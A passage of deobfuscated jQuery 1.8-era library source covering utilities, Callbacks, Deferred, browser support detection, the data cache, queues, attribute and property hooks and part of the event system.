                o = n.length,
                c = n instanceof i || o !== t && typeof o == "number" && (o > 0 && n[0] && n[o - 1] || o === 0 || i.isArray(n));
            if (c)
                for (; s < o; s++) f = r(n[s], s, u), f != null && (e[e.length] = f);
            else
                for (h in n) f = r(n[h], h, u), f != null && (e[e.length] = f);
            return e.concat.apply([], e)
        },
        guid: 1,
        proxy: function(n, r) {
            var f, e, u;
            return typeof r == "string" && (f = n[r], r = n, n = f), i.isFunction(n) ? (e = o.call(arguments, 2), u = function() {
                return n.apply(r, e.concat(o.call(arguments)))
            }, u.guid = n.guid = n.guid || i.guid++, u) : t
        },
        access: function(n, r, u, f, e, o, s) {
            var c, l = u == null,
                h = 0,
                a = n.length;
            if (u && typeof u == "object") {
                for (h in u) i.access(n, r, h, u[h], 1, o, f);
                e = 1
            } else if (f !== t) {
                if (c = s === t && i.isFunction(f), l && (c ? (c = r, r = function(n, t, r) {
                        return c.call(i(n), r)
                    }) : (r.call(n, f), r = null)), r)
                    for (; h < a; h++) r(n[h], u, c ? f.call(n[h], h, r(n[h], u)) : f, s);
                e = 1
            }
            return e ? n : l ? r.call(n) : a ? r(n[0], u) : o
        },
        now: function() {
            return (new Date).getTime()
        }
    });
    i.ready.promise = function(t) {
        if (!rt)
            if (rt = i.Deferred(), r.readyState === "complete") setTimeout(i.ready, 1);
            else if (r.addEventListener) r.addEventListener("DOMContentLoaded", ft, !1), n.addEventListener("load", i.ready, !1);
        else {
            r.attachEvent("onreadystatechange", ft);
            n.attachEvent("onload", i.ready);
            var u = !1;
            try {
                u = n.frameElement == null && r.documentElement
            } catch (e) {}
            u && u.doScroll && function f() {
                if (!i.isReady) {
                    try {
                        u.doScroll("left")
                    } catch (n) {
                        return setTimeout(f, 50)
                    }
                    i.ready()
                }
            }()
        }
        return rt.promise(t)
    };
    i.each("Boolean Number String Function Array Date RegExp Object".split(" "), function(n, t) {
        er["[object " + t + "]"] = t.toLowerCase()
    });
    ir = i(r);
    wt = {};
    i.Callbacks = function(n) {
        n = typeof n == "string" ? wt[n] || yu(n) : i.extend({}, n);
        var f, c, o, l, s, e, r = [],
            u = !n.once && [],
            a = function(t) {
                for (f = n.memory && t, c = !0, e = l || 0, l = 0, s = r.length, o = !0; r && e < s; e++)
                    if (r[e].apply(t[0], t[1]) === !1 && n.stopOnFalse) {
                        f = !1;
                        break
                    } o = !1;
                r && (u ? u.length && a(u.shift()) : f ? r = [] : h.disable())
            },
            h = {
                add: function() {
                    if (r) {
                        var t = r.length;
                        (function u(t) {
                            i.each(t, function(t, f) {
                                var e = i.type(f);
                                e === "function" && (!n.unique || !h.has(f)) ? r.push(f) : f && f.length && e !== "string" && u(f)
                            })
                        })(arguments);
                        o ? s = r.length : f && (l = t, a(f))
                    }
                    return this
                },
                remove: function() {
                    return r && i.each(arguments, function(n, t) {
                        for (var u;
                            (u = i.inArray(t, r, u)) > -1;) r.splice(u, 1), o && (u <= s && s--, u <= e && e--)
                    }), this
                },
                has: function(n) {
                    return i.inArray(n, r) > -1
                },
                empty: function() {
                    return r = [], this
                },
                disable: function() {
                    return r = u = f = t, this
                },
                disabled: function() {
                    return !r
                },
                lock: function() {
                    return u = t, f || h.disable(), this
                },
                locked: function() {
                    return !u
                },
                fireWith: function(n, t) {
                    return t = t || [], t = [n, t.slice ? t.slice() : t], r && (!c || u) && (o ? u.push(t) : a(t)), this
                },
                fire: function() {
                    return h.fireWith(this, arguments), this
                },
                fired: function() {
                    return !!c
                }
            };
        return h
    };
    i.extend({
        Deferred: function(n) {
            var u = [
                    ["resolve", "done", i.Callbacks("once memory"), "resolved"],
                    ["reject", "fail", i.Callbacks("once memory"), "rejected"],
                    ["notify", "progress", i.Callbacks("memory")]
                ],
                f = "pending",
                r = {
                    state: function() {
                        return f
                    },
                    always: function() {
                        return t.done(arguments).fail(arguments), this
                    },
                    then: function() {
                        var n = arguments;
                        return i.Deferred(function(r) {
                            i.each(u, function(u, f) {
                                var e = f[0],
                                    o = n[u];
                                t[f[1]](i.isFunction(o) ? function() {
                                    var n = o.apply(this, arguments);
                                    n && i.isFunction(n.promise) ? n.promise().done(r.resolve).fail(r.reject).progress(r.notify) : r[e + "With"](this === t ? r : this, [n])
                                } : r[e])
                            });
                            n = null
                        }).promise()
                    },
                    promise: function(n) {
                        return n != null ? i.extend(n, r) : r
                    }
                },
                t = {};
            return r.pipe = r.then, i.each(u, function(n, i) {
                var e = i[2],
                    o = i[3];
                r[i[1]] = e.add;
                o && e.add(function() {
                    f = o
                }, u[n ^ 1][2].disable, u[2][2].lock);
                t[i[0]] = e.fire;
                t[i[0] + "With"] = e.fireWith
            }), r.promise(t), n && n.call(t, t), t
        },
        when: function(n) {
            var t = 0,
                u = o.call(arguments),
                r = u.length,
                e = r !== 1 || n && i.isFunction(n.promise) ? r : 0,
                f = e === 1 ? n : i.Deferred(),
                c = function(n, t, i) {
                    return function(r) {
                        t[n] = this;
                        i[n] = arguments.length > 1 ? o.call(arguments) : r;
                        i === s ? f.notifyWith(t, i) : --e || f.resolveWith(t, i)
                    }
                },
                s, l, h;
            if (r > 1)
                for (s = new Array(r), l = new Array(r), h = new Array(r); t < r; t++) u[t] && i.isFunction(u[t].promise) ? u[t].promise().done(c(t, h, u)).fail(f.reject).progress(c(t, l, s)) : --e;
            return e || f.resolveWith(h, u), f.promise()
        }
    });
    i.support = function() {
        var u, h, e, c, l, f, o, a, v, s, y, t = r.createElement("div");
        if (t.setAttribute("className", "t"), t.innerHTML = "  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>", h = t.getElementsByTagName("*"), e = t.getElementsByTagName("a")[0], e.style.cssText = "top:1px;float:left;opacity:.5", !h || !h.length) return {};
        c = r.createElement("select");
        l = c.appendChild(r.createElement("option"));
        f = t.getElementsByTagName("input")[0];
        u = {
            leadingWhitespace: t.firstChild.nodeType === 3,
            tbody: !t.getElementsByTagName("tbody").length,
            htmlSerialize: !!t.getElementsByTagName("link").length,
            style: /top/.test(e.getAttribute("style")),
            hrefNormalized: e.getAttribute("href") === "/a",
            opacity: /^0.5/.test(e.style.opacity),
            cssFloat: !!e.style.cssFloat,
            checkOn: f.value === "on",
            optSelected: l.selected,
            getSetAttribute: t.className !== "t",
            enctype: !!r.createElement("form").enctype,
            html5Clone: r.createElement("nav").cloneNode(!0).outerHTML !== "<:nav><\/:nav>",
            boxModel: r.compatMode === "CSS1Compat",
            submitBubbles: !0,
            changeBubbles: !0,
            focusinBubbles: !1,
            deleteExpando: !0,
            noCloneEvent: !0,
            inlineBlockNeedsLayout: !1,
            shrinkWrapBlocks: !1,
            reliableMarginRight: !0,
            boxSizingReliable: !0,
            pixelPosition: !1
        };
        f.checked = !0;
        u.noCloneChecked = f.cloneNode(!0).checked;
        c.disabled = !0;
        u.optDisabled = !l.disabled;
        try {
            delete t.test
        } catch (p) {
            u.deleteExpando = !1
        }
        if (!t.addEventListener && t.attachEvent && t.fireEvent && (t.attachEvent("onclick", y = function() {
                u.noCloneEvent = !1
            }), t.cloneNode(!0).fireEvent("onclick"), t.detachEvent("onclick", y)), f = r.createElement("input"), f.value = "t", f.setAttribute("type", "radio"), u.radioValue = f.value === "t", f.setAttribute("checked", "checked"), f.setAttribute("name", "t"), t.appendChild(f), o = r.createDocumentFragment(), o.appendChild(t.lastChild), u.checkClone = o.cloneNode(!0).cloneNode(!0).lastChild.checked, u.appendChecked = f.checked, o.removeChild(f), o.appendChild(t), t.attachEvent)
            for (v in {
                    submit: !0,
                    change: !0,
                    focusin: !0
                }) a = "on" + v, s = a in t, s || (t.setAttribute(a, "return;"), s = typeof t[a] == "function"), u[v + "Bubbles"] = s;
        return i(function() {
            var i, t, f, e, h = "padding:0;margin:0;border:0;display:block;overflow:hidden;",
                o = r.getElementsByTagName("body")[0];
            o && (i = r.createElement("div"), i.style.cssText = "visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px", o.insertBefore(i, o.firstChild), t = r.createElement("div"), i.appendChild(t), t.innerHTML = "<table><tr><td><\/td><td>t<\/td><\/tr><\/table>", f = t.getElementsByTagName("td"), f[0].style.cssText = "padding:0;margin:0;border:0;display:none", s = f[0].offsetHeight === 0, f[0].style.display = "", f[1].style.display = "none", u.reliableHiddenOffsets = s && f[0].offsetHeight === 0, t.innerHTML = "", t.style.cssText = "box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;", u.boxSizing = t.offsetWidth === 4, u.doesNotIncludeMarginInBodyOffset = o.offsetTop !== 1, n.getComputedStyle && (u.pixelPosition = (n.getComputedStyle(t, null) || {}).top !== "1%", u.boxSizingReliable = (n.getComputedStyle(t, null) || {
                width: "4px"
            }).width === "4px", e = r.createElement("div"), e.style.cssText = t.style.cssText = h, e.style.marginRight = e.style.width = "0", t.style.width = "1px", t.appendChild(e), u.reliableMarginRight = !parseFloat((n.getComputedStyle(e, null) || {}).marginRight)), typeof t.style.zoom != "undefined" && (t.innerHTML = "", t.style.cssText = h + "width:1px;padding:1px;display:inline;zoom:1", u.inlineBlockNeedsLayout = t.offsetWidth === 3, t.style.display = "block", t.style.overflow = "visible", t.innerHTML = "<div><\/div>", t.firstChild.style.width = "5px", u.shrinkWrapBlocks = t.offsetWidth !== 3, i.style.zoom = 1), o.removeChild(i), i = t = f = e = null)
        }), o.removeChild(t), h = e = c = l = f = o = t = null, u
    }();
    or = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/;
    sr = /([A-Z])/g;
    i.extend({
        cache: {},
        deletedIds: [],
        uuid: 0,
        expando: "jQuery" + (i.fn.jquery + Math.random()).replace(/\D/g, ""),
        noData: {
            embed: !0,
            object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",
            applet: !0
        },
        hasData: function(n) {
            return n = n.nodeType ? i.cache[n[i.expando]] : n[i.expando], !!n && !at(n)
        },
        data: function(n, r, u, f) {
            if (i.acceptData(n)) {
                var s, h, c = i.expando,
                    a = typeof r == "string",
                    l = n.nodeType,
                    o = l ? i.cache : n,
                    e = l ? n[c] : n[c] && c;
                if (e && o[e] && (f || o[e].data) || !a || u !== t) return e || (l ? n[c] = e = i.deletedIds.pop() || i.guid++ : e = c), o[e] || (o[e] = {}, l || (o[e].toJSON = i.noop)), (typeof r == "object" || typeof r == "function") && (f ? o[e] = i.extend(o[e], r) : o[e].data = i.extend(o[e].data, r)), s = o[e], f || (s.data || (s.data = {}), s = s.data), u !== t && (s[i.camelCase(r)] = u), a ? (h = s[r], h == null && (h = s[i.camelCase(r)])) : h = s, h
            }
        },
        removeData: function(n, t, r) {
            if (i.acceptData(n)) {
                var e, o, h, s = n.nodeType,
                    u = s ? i.cache : n,
                    f = s ? n[i.expando] : i.expando;
                if (u[f]) {
                    if (t && (e = r ? u[f] : u[f].data, e)) {
                        for (i.isArray(t) || ((t in e) ? t = [t] : (t = i.camelCase(t), t = (t in e) ? [t] : t.split(" "))), o = 0, h = t.length; o < h; o++) delete e[t[o]];
                        if (!(r ? at : i.isEmptyObject)(e)) return
                    }(r || (delete u[f].data, at(u[f]))) && (s ? i.cleanData([n], !0) : i.support.deleteExpando || u != u.window ? delete u[f] : u[f] = null)
                }
            }
        },
        _data: function(n, t, r) {
            return i.data(n, t, r, !0)
        },
        acceptData: function(n) {
            var t = n.nodeName && i.noData[n.nodeName.toLowerCase()];
            return !t || t !== !0 && n.getAttribute("classid") === t
        }
    });
    i.fn.extend({
        data: function(n, r) {
            var u, s, h, o, l, e = this[0],
                c = 0,
                f = null;
            if (n === t) {
                if (this.length && (f = i.data(e), e.nodeType === 1 && !i._data(e, "parsedAttrs"))) {
                    for (h = e.attributes, l = h.length; c < l; c++) o = h[c].name, o.indexOf("data-") || (o = i.camelCase(o.substring(5)), ui(e, o, f[o]));
                    i._data(e, "parsedAttrs", !0)
                }
                return f
            }
            return typeof n == "object" ? this.each(function() {
                i.data(this, n)
            }) : (u = n.split(".", 2), u[1] = u[1] ? "." + u[1] : "", s = u[1] + "!", i.access(this, function(r) {
                if (r === t) return f = this.triggerHandler("getData" + s, [u[0]]), f === t && e && (f = i.data(e, n), f = ui(e, n, f)), f === t && u[1] ? this.data(u[0]) : f;
                u[1] = r;
                this.each(function() {
                    var t = i(this);
                    t.triggerHandler("setData" + s, u);
                    i.data(this, n, r);
                    t.triggerHandler("changeData" + s, u)
                })
            }, null, r, arguments.length > 1, null, !1))
        },
        removeData: function(n) {
            return this.each(function() {
                i.removeData(this, n)
            })
        }
    });
    i.extend({
        queue: function(n, t, r) {
            var u;
            if (n) return t = (t || "fx") + "queue", u = i._data(n, t), r && (!u || i.isArray(r) ? u = i._data(n, t, i.makeArray(r)) : u.push(r)), u || []
        },
        dequeue: function(n, t) {
            t = t || "fx";
            var r = i.queue(n, t),
                e = r.length,
                u = r.shift(),
                f = i._queueHooks(n, t),
                o = function() {
                    i.dequeue(n, t)
                };
            u === "inprogress" && (u = r.shift(), e--);
            u && (t === "fx" && r.unshift("inprogress"), delete f.stop, u.call(n, o, f));
            !e && f && f.empty.fire()
        },
        _queueHooks: function(n, t) {
            var r = t + "queueHooks";
            return i._data(n, r) || i._data(n, r, {
                empty: i.Callbacks("once memory").add(function() {
                    i.removeData(n, t + "queue", !0);
                    i.removeData(n, r, !0)
                })
            })
        }
    });
    i.fn.extend({
        queue: function(n, r) {
            var u = 2;
            return typeof n != "string" && (r = n, n = "fx", u--), arguments.length < u ? i.queue(this[0], n) : r === t ? this : this.each(function() {
                var t = i.queue(this, n, r);
                i._queueHooks(this, n);
                n === "fx" && t[0] !== "inprogress" && i.dequeue(this, n)
            })
        },
        dequeue: function(n) {
            return this.each(function() {
                i.dequeue(this, n)
            })
        },
        delay: function(n, t) {
            return n = i.fx ? i.fx.speeds[n] || n : n, t = t || "fx", this.queue(t, function(t, i) {
                var r = setTimeout(t, n);
                i.stop = function() {
                    clearTimeout(r)
                }
            })
        },
        clearQueue: function(n) {
            return this.queue(n || "fx", [])
        },
        promise: function(n, r) {
            var u, e = 1,
                o = i.Deferred(),
                f = this,
                s = this.length,
                h = function() {
                    --e || o.resolveWith(f, [f])
                };
            for (typeof n != "string" && (r = n, n = t), n = n || "fx"; s--;) u = i._data(f[s], n + "queueHooks"), u && u.empty && (e++, u.empty.add(h));
            return h(), o.promise(r)
        }
    });
    var s, hr, cr, lr = /[\t\r\n]/g,
        bf = /\r/g,
        kf = /^(?:button|input)$/i,
        df = /^(?:button|input|object|select|textarea)$/i,
        gf = /^a(?:rea|)$/i,
        ar = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,
        vr = i.support.getSetAttribute;
    i.fn.extend({
        attr: function(n, t) {
            return i.access(this, i.attr, n, t, arguments.length > 1)
        },
        removeAttr: function(n) {
            return this.each(function() {
                i.removeAttr(this, n)
            })
        },
        prop: function(n, t) {
            return i.access(this, i.prop, n, t, arguments.length > 1)
        },
        removeProp: function(n) {
            return n = i.propFix[n] || n, this.each(function() {
                try {
                    this[n] = t;
                    delete this[n]
                } catch (i) {}
            })
        },
        addClass: function(n) {
            var r, f, o, t, e, u, s;
            if (i.isFunction(n)) return this.each(function(t) {
                i(this).addClass(n.call(this, t, this.className))
            });
            if (n && typeof n == "string")
                for (r = n.split(h), f = 0, o = this.length; f < o; f++)
                    if (t = this[f], t.nodeType === 1)
                        if (t.className || r.length !== 1) {
                            for (e = " " + t.className + " ", u = 0, s = r.length; u < s; u++) e.indexOf(" " + r[u] + " ") < 0 && (e += r[u] + " ");
                            t.className = i.trim(e)
                        } else t.className = n;
            return this
        },
        removeClass: function(n) {
            var e, r, u, f, s, o, c;
            if (i.isFunction(n)) return this.each(function(t) {
                i(this).removeClass(n.call(this, t, this.className))
            });
            if (n && typeof n == "string" || n === t)
                for (e = (n || "").split(h), o = 0, c = this.length; o < c; o++)
                    if (u = this[o], u.nodeType === 1 && u.className) {
                        for (r = (" " + u.className + " ").replace(lr, " "), f = 0, s = e.length; f < s; f++)
                            while (r.indexOf(" " + e[f] + " ") >= 0) r = r.replace(" " + e[f] + " ", " ");
                        u.className = n ? i.trim(r) : ""
                    } return this
        },
        toggleClass: function(n, t) {
            var r = typeof n,
                u = typeof t == "boolean";
            return i.isFunction(n) ? this.each(function(r) {
                i(this).toggleClass(n.call(this, r, this.className, t), t)
            }) : this.each(function() {
                if (r === "string")
                    for (var f, s = 0, o = i(this), e = t, c = n.split(h); f = c[s++];) e = u ? e : !o.hasClass(f), o[e ? "addClass" : "removeClass"](f);
                else(r === "undefined" || r === "boolean") && (this.className && i._data(this, "__className__", this.className), this.className = this.className || n === !1 ? "" : i._data(this, "__className__") || "")
            })
        },
        hasClass: function(n) {
            for (var i = " " + n + " ", t = 0, r = this.length; t < r; t++)
                if (this[t].nodeType === 1 && (" " + this[t].className + " ").replace(lr, " ").indexOf(i) >= 0) return !0;
            return !1
        },
        val: function(n) {
            var r, u, e, f = this[0];
            return arguments.length ? (e = i.isFunction(n), this.each(function(u) {
                var f, o = i(this);
                this.nodeType === 1 && (f = e ? n.call(this, u, o.val()) : n, f == null ? f = "" : typeof f == "number" ? f += "" : i.isArray(f) && (f = i.map(f, function(n) {
                    return n == null ? "" : n + ""
                })), r = i.valHooks[this.type] || i.valHooks[this.nodeName.toLowerCase()], r && "set" in r && r.set(this, f, "value") !== t || (this.value = f))
            })) : f ? (r = i.valHooks[f.type] || i.valHooks[f.nodeName.toLowerCase()], r && "get" in r && (u = r.get(f, "value")) !== t ? u : (u = f.value, typeof u == "string" ? u.replace(bf, "") : u == null ? "" : u)) : void 0
        }
    });
    i.extend({
        valHooks: {
            option: {
                get: function(n) {
                    var t = n.attributes.value;
                    return !t || t.specified ? n.value : n.text
                }
            },
            select: {
                get: function(n) {
                    var o, r, h, t, u = n.selectedIndex,
                        s = [],
                        f = n.options,
                        e = n.type === "select-one";
                    if (u < 0) return null;
                    for (r = e ? u : 0, h = e ? u + 1 : f.length; r < h; r++)
                        if (t = f[r], t.selected && (i.support.optDisabled ? !t.disabled : t.getAttribute("disabled") === null) && (!t.parentNode.disabled || !i.nodeName(t.parentNode, "optgroup"))) {
                            if (o = i(t).val(), e) return o;
                            s.push(o)
                        } return e && !s.length && f.length ? i(f[u]).val() : s
                },
                set: function(n, t) {
                    var r = i.makeArray(t);
                    return i(n).find("option").each(function() {
                        this.selected = i.inArray(i(this).val(), r) >= 0
                    }), r.length || (n.selectedIndex = -1), r
                }
            }
        },
        attrFn: {},
        attr: function(n, r, u, f) {
            var e, o, h, c = n.nodeType;
            if (n && c !== 3 && c !== 8 && c !== 2) {
                if (f && i.isFunction(i.fn[r])) return i(n)[r](u);
                if (typeof n.getAttribute == "undefined") return i.prop(n, r, u);
                if (h = c !== 1 || !i.isXMLDoc(n), h && (r = r.toLowerCase(), o = i.attrHooks[r] || (ar.test(r) ? hr : s)), u !== t) {
                    if (u === null) {
                        i.removeAttr(n, r);
                        return
                    }
                    return o && "set" in o && h && (e = o.set(n, u, r)) !== t ? e : (n.setAttribute(r, u + ""), u)
                }
                return o && "get" in o && h && (e = o.get(n, r)) !== null ? e : (e = n.getAttribute(r), e === null ? t : e)
            }
        },
        removeAttr: function(n, t) {
            var u, f, r, e, o = 0;
            if (t && n.nodeType === 1)
                for (f = t.split(h); o < f.length; o++) r = f[o], r && (u = i.propFix[r] || r, e = ar.test(r), e || i.attr(n, r, ""), n.removeAttribute(vr ? r : u), e && u in n && (n[u] = !1))
        },
        attrHooks: {
            type: {
                set: function(n, t) {
                    if (kf.test(n.nodeName) && n.parentNode) i.error("type property can't be changed");
                    else if (!i.support.radioValue && t === "radio" && i.nodeName(n, "input")) {
                        var r = n.value;
                        return n.setAttribute("type", t), r && (n.value = r), t
                    }
                }
            },
            value: {
                get: function(n, t) {
                    return s && i.nodeName(n, "button") ? s.get(n, t) : t in n ? n.value : null
                },
                set: function(n, t, r) {
                    if (s && i.nodeName(n, "button")) return s.set(n, t, r);
                    n.value = t
                }
            }
        },
        propFix: {
            tabindex: "tabIndex",
            readonly: "readOnly",
            "for": "htmlFor",
            "class": "className",
            maxlength: "maxLength",
            cellspacing: "cellSpacing",
            cellpadding: "cellPadding",
            rowspan: "rowSpan",
            colspan: "colSpan",
            usemap: "useMap",
            frameborder: "frameBorder",
            contenteditable: "contentEditable"
        },
        prop: function(n, r, u) {
            var e, f, s, o = n.nodeType;
            if (n && o !== 3 && o !== 8 && o !== 2) return s = o !== 1 || !i.isXMLDoc(n), s && (r = i.propFix[r] || r, f = i.propHooks[r]), u !== t ? f && "set" in f && (e = f.set(n, u, r)) !== t ? e : n[r] = u : f && "get" in f && (e = f.get(n, r)) !== null ? e : n[r]
        },
        propHooks: {
            tabIndex: {
                get: function(n) {
                    var i = n.getAttributeNode("tabindex");
                    return i && i.specified ? parseInt(i.value, 10) : df.test(n.nodeName) || gf.test(n.nodeName) && n.href ? 0 : t
                }
            }
        }
    });
    hr = {
        get: function(n, r) {
            var u, f = i.prop(n, r);
            return f === !0 || typeof f != "boolean" && (u = n.getAttributeNode(r)) && u.nodeValue !== !1 ? r.toLowerCase() : t
        },
        set: function(n, t, r) {
            var u;
            return t === !1 ? i.removeAttr(n, r) : (u = i.propFix[r] || r, u in n && (n[u] = !0), n.setAttribute(r, r.toLowerCase())), r
        }
    };
    vr || (cr = {
        name: !0,
        id: !0,
        coords: !0
    }, s = i.valHooks.button = {
        get: function(n, i) {
            var r;
            return r = n.getAttributeNode(i), r && (cr[i] ? r.value !== "" : r.specified) ? r.value : t
        },
        set: function(n, t, i) {
            var u = n.getAttributeNode(i);
            return u || (u = r.createAttribute(i), n.setAttributeNode(u)), u.value = t + ""
        }
    }, i.each(["width", "height"], function(n, t) {
        i.attrHooks[t] = i.extend(i.attrHooks[t], {
            set: function(n, i) {
                if (i === "") return n.setAttribute(t, "auto"), i
            }
        })
    }), i.attrHooks.contenteditable = {
        get: s.get,
        set: function(n, t, i) {
            t === "" && (t = "false");
            s.set(n, t, i)
        }
    });
    i.support.hrefNormalized || i.each(["href", "src", "width", "height"], function(n, r) {
        i.attrHooks[r] = i.extend(i.attrHooks[r], {
            get: function(n) {
                var i = n.getAttribute(r, 2);
                return i === null ? t : i
            }
        })
    });
    i.support.style || (i.attrHooks.style = {
        get: function(n) {
            return n.style.cssText.toLowerCase() || t
        },
        set: function(n, t) {
            return n.style.cssText = t + ""
        }
    });
    i.support.optSelected || (i.propHooks.selected = i.extend(i.propHooks.selected, {
        get: function(n) {
            var t = n.parentNode;
            return t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex), null
        }
    }));
    i.support.enctype || (i.propFix.enctype = "encoding");
    i.support.checkOn || i.each(["radio", "checkbox"], function() {
        i.valHooks[this] = {
            get: function(n) {
                return n.getAttribute("value") === null ? "on" : n.value
            }
        }
    });
    i.each(["radio", "checkbox"], function() {
        i.valHooks[this] = i.extend(i.valHooks[this], {
            set: function(n, t) {
                if (i.isArray(t)) return n.checked = i.inArray(i(n).val(), t) >= 0
            }
        })
    });
    var bt = /^(?:textarea|input|select)$/i,
        yr = /^([^\.]*|)(?:\.(.+)|)$/,
        ne = /(?:^|\s)hover(\.\S+|)\b/,
        te = /^key/,
        ie = /^(?:mouse|contextmenu)|click/,
        pr = /^(?:focusinfocus|focusoutblur)$/,
        wr = function(n) {
            return i.event.special.hover ? n : n.replace(ne, "mouseenter$1 mouseleave$1")
        };
    i.event = {
        add: function(n, r, u, f, e) {
            var a, s, v, y, p, o, b, l, w, c, h;
            if (n.nodeType !== 3 && n.nodeType !== 8 && r && u && (a = i._data(n))) {
                for (u.handler && (w = u, u = w.handler, e = w.selector), u.guid || (u.guid = i.guid++), v = a.events, v || (a.events = v = {}), s = a.handle, s || (a.handle = s = function(n) {
                        return typeof i != "undefined" && (!n || i.event.triggered !== n.type) ? i.event.dispatch.apply(s.elem, arguments) : t
                    }, s.elem = n), r = i.trim(wr(r)).split(" "), y = 0; y < r.length; y++) p = yr.exec(r[y]) || [], o = p[1], b = (p[2] || "").split(".").sort(), h = i.event.special[o] || {}, o = (e ? h.delegateType : h.bindType) || o, h = i.event.special[o] || {}, l = i.extend({
                    type: o,
                    origType: p[1],
                    data: f,
                    handler: u,
                    guid: u.guid,
                    selector: e,
                    needsContext: e && i.expr.match.needsContext.test(e),
                    namespace: b.join(".")
                }, w), c = v[o], c || (c = v[o] = [], c.delegateCount = 0, h.setup && h.setup.call(n, f, b, s) !== !1 || (n.addEventListener ? n.addEventListener(o, s, !1) : n.attachEvent && n.attachEvent("on" + o, s))), h.add && (h.add.call(n, l), l.handler.guid || (l.handler.guid = u.guid)), e ? c.splice(c.delegateCount++, 0, l) : c.push(l), i.event.global[o] = !0;
                n = null
            }
        },
        global: {},
        remove: function(n, t, r, u, f) {
            var l, p, e, w, h, b, a, v, c, o, s, y = i.hasData(n) && i._data(n);
            if (y && (v = y.events)) {
                for (t = i.trim(wr(t || "")).split(" "), l = 0; l < t.length; l++) {
                    if (p = yr.exec(t[l]) || [], e = w = p[1], h = p[2], !e) {
                        for (e in v) i.event.remove(n, e + t[l], r, u, !0);
                        continue
                    }
                    for (c = i.event.special[e] || {}, e = (u ? c.delegateType : c.bindType) || e, o = v[e] || [], b = o.length, h = h ? new RegExp("(^|\\.)" + h.split(".").sort().join("\\.(?:.*\\.|)") + "(\\.|$)") : null, a = 0; a < o.length; a++) s = o[a], (f || w === s.origType) && (!r || r.guid === s.guid) && (!h || h.test(s.namespace)) && (!u || u === s.selector || u === "**" && s.selector) && (o.splice(a--, 1), s.selector && o.delegateCount--, c.remove && c.remove.call(n, s));
                    o.length === 0 && b !== o.length && ((!c.teardown || c.teardown.call(n, h, y.handle) === !1) && i.removeEvent(n, e, y.handle), delete v[e])
                }
                i.isEmptyObject(v) && (delete y.handle, i.removeData(n, "events", !0))
            }
        },
        customEvent: {
            getData: !0,
            setData: !0,
            changeData: !0
        },
        trigger: function(u, f, e, o) {
            if (!e || e.nodeType !== 3 && e.nodeType !== 8) {
                var w, d, c, h, l, v, a, y, p, k, s = u.type || u,
                    b = [];
                if (pr.test(s + i.event.triggered)) return;
                if (s.indexOf("!") >= 0 && (s = s.slice(0, -1), d = !0), s.indexOf(".") >= 0 && (b = s.split("."), s = b.shift(), b.sort()), (!e || i.event.customEvent[s]) && !i.event.global[s]) return;
                if (u = typeof u == "object" ? u[i.expando] ? u : new i.Event(s, u) : new i.Event(s), u.type = s, u.isTrigger = !0, u.exclusive = d, u.namespace = b.join("."), u.namespace_re = u.namespace ? new RegExp("(^|\\.)" + b.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, v = s.indexOf(":") < 0 ? "on" + s : "", !e) {
                    w = i.cache;
                    for (c in w) w[c].events && w[c].events[s] && i.event.trigger(u, f, w[c].handle.elem, !0);
                    return
                }
                if (u.result = t, u.target || (u.target = e), f = f != null ? i.makeArray(f) : [], f.unshift(u), a = i.event.special[s] || {}, a.trigger && a.trigger.apply(e, f) === !1) return;
                if (p = [
                        [e, a.bindType || s]
                    ], !o && !a.noBubble && !i.isWindow(e)) {
                    for (k = a.delegateType || s, h = pr.test(k + s) ? e : e.parentNode, l = e; h; h = h.parentNode) p.push([h, k]), l = h;
                    l === (e.ownerDocument || r) && p.push([l.defaultView || l.parentWindow || n, k])
                }
                for (c = 0; c < p.length && !u.isPropagationStopped(); c++) h = p[c][0], u.type = p[c][1], y = (i._data(h, "events") || {})[u.type] && i._data(h, "handle"), y && y.apply(h, f), y = v && h[v], y && i.acceptData(h) && y.apply && y.apply(h, f) === !1 && u.preventDefault();
                return u.type = s, !o && !u.isDefaultPrevented() && (!a._default || a._default.apply(e.ownerDocument, f) === !1) && (s !== "click" || !i.nodeName(e, "a")) && i.acceptData(e) && v && e[s] && (s !== "focus" && s !== "blur" || u.target.offsetWidth !== 0) && !i.isWindow(e) && (l = e[v], l && (e[v] = null), i.event.triggered = s, e[s](), i.event.triggered = t, l && (e[v] = l)), u.result
            }
            return
        },
        dispatch: function(r) {
            r = i.event.fix(r || n.event);
            var f, c, e, l, a, h, v, u, s, y = (i._data(this, "events") || {})[r.type] || [],
                p = y.delegateCount,
                k = o.call(arguments),
                d = !r.exclusive && !r.namespace,
                w = i.event.special[r.type] || {},
                b = [];
            if (k[0] = r, r.delegateTarget = this, !w.preDispatch || w.preDispatch.call(this, r) !== !1) {
                if (p && (!r.button || r.type !== "click"))
                    for (e = r.target; e != this; e = e.parentNode || this)
                        if (e.disabled !== !0 || r.type !== "click") {
                            for (a = {}, v = [], f = 0; f < p; f++) u = y[f], s = u.selector, a[s] === t && (a[s] = u.needsContext ? i(s, this).index(e) >= 0 : i.find(s, this, null, [e]).length), a[s] && v.push(u);
                            v.length && b.push({
                                elem: e,
                                matches: v
                            })
                        } for (y.length > p && b.push({
                        elem: this,
                        matches: y.slice(p)
                    }), f = 0; f < b.length && !r.isPropagationStopped(); f++)
                    for (h = b[f], r.currentTarget = h.elem, c = 0; c < h.matches.length && !r.isImmediatePropagationStopped(); c++) u = h.matches[c], (d || !r.namespace && !u.namespace || r.namespace_re && r.namespace_re.test(u.namespace)) && (r.data = u.data, r.handleObj = u, l = ((i.event.special[u.origType] || {}).handle || u.handler).apply(h.elem, k), l !== t && (r.result = l, l === !1 && (r.preventDefault(), r.stopPropagation())));
                return w.postDispatch && w.postDispatch.call(this, r), r.result
            }
        },
        props: "attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function(n, t) {
                return n.which == null && (n.which = t.charCode != null ? t.charCode : t.keyCode), n
            }
        },
